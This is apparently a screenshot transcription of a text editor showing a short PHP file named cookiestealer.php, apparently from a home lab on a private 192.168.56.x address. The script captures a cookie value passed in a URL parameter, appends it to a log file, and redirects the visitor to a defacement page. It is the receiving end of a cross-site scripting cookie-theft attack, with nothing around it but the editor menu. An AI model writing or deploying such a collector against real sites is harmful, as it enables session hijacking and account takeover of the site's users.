 /var/www/html/cookiestealer/cookiestealer.php - Mousepad
File Edit Search View Document Help
1 <?php
2 header ('Location: http://192.168.56.102/deface.html');
3         $cookies = $_GET["c"];
4             $file = fopen('/var/www/html/cookiestealer/log.txt', 'a');
5             fwrite($file, $cookies . "\n\n");
6 ?>